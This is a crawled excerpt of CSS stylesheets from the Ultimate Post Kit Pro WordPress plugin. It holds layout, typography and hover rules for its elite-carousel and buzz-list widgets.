    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-date {
      font-size: 14px;
      color: #ffffff;
      margin-right: 10px;
      display: flex;
      line-height: 1; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time i {
      margin-right: 2px; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-main-image::before {
    opacity: 0;
    transform: translateY(-200px); }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-category-meta-wrap {
    opacity: 0;
    transform: translateX(100px); }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image {
  width: 100%;
  height: 100%; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap {
  padding: 20px 20px 20px 0; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-img-wrap img {
    width: 38px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp {
    padding-left: 15px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name {
      margin-bottom: 3px; }
      .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
        font-size: 14px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
      font-size: 12px; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content {
  padding-top: 30px;
  padding-right: 30px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 10px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 16px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
      top: 12px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 13px; }

.upk-global-link-yes .upk-elite-carousel .upk-post-grid-item:hover {
  cursor: pointer; }

.upk-item-match-height--yes .upk-elite-carousel .swiper-slide {
  height: initial; }

.elementor-widget-upk-elite-carousel .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30));
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30)); }

.elementor-widget-upk-elite-carousel .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40));
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-fraction-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg); }

@media only screen and (min-width: 640px) {
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 20px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 35px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 15px; } }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3
body_size: 478
content:
.upk-buzz-list {
  position: relative;
  display: grid;
  counter-reset: number-count; }
  .upk-buzz-list .upk-item {
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-item:hover .upk-img-wrap:before {
      background: rgba(43, 45, 66, 0.5); }
    .upk-buzz-list .upk-item:hover .upk-count:before {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-inner {
      border-left-color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-category a {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-title a {
      color: #fff; }
    .upk-buzz-list .upk-item:hover .upk-meta {
      color: #EDF2F4; }
      .upk-buzz-list .upk-item:hover .upk-meta .upk-author-wrap .upk-author-name {
        color: #EDF2F4; }
  .upk-buzz-list .upk-img-wrap {
    position: absolute;
    width: 100%;
    height: 100%; }
    .upk-buzz-list .upk-img-wrap::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100%;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-img-wrap img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .upk-buzz-list .upk-content {
    padding: 15px;
    display: flex;
    position: relative;
    align-items: center; }
  .upk-buzz-list .upk-count {
    position: relative;
    counter-increment: number-count;
    padding-right: 15px; }
    .upk-buzz-list .upk-count:before {
      content: counter(number-count);
      top: 0;
      left: 0;
      font-size: 30px;
      color: #2B2D42;
      font-weight: 600;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-inner {
    padding-left: 15px;
    border-left: 2px solid #8D99AE;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-category {
    margin-bottom: 5px;
    display: flex; }
    .upk-buzz-list .upk-category a {
      display: inline-flex;
      font-size: 10px;
      color: #EF233C;
      font-weight: 500;
      text-transform: uppercase;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-category a + a {
      margin-left: 5px; }
  .upk-buzz-list .upk-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0; }
    .upk-buzz-list .upk-title a {
      color: #2B2D42;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-meta {
    color: #8D99AE;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-author-wrap {
      display: flex; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-by {
        font-weight: 700;
        padding-right: 6px; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-author-name {
        color: #8D99AE;
        font-weight: 500;
        transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-separator {
      margin: 0 6px; }
    .upk-buzz-list .upk-meta .upk-post-time {
      margin-left: 5px; }
      .upk-buzz-list .upk-meta .upk-post-time i {
        margin-right: 2px; }

.upk-global-link-yes .upk-buzz-list .upk-item:hover {
  cursor: pointer; }

@media (min-width: 768px) {
  .upk-buzz-list .upk-content {
    padding: 20px; }
  .upk-buzz-list .upk-category a {
    font-size: 12px; }
  .upk-buzz-list .upk-title {
    font-size: 18px; }
  .upk-buzz-list .upk-count::before {
    font-size: 40px; } }
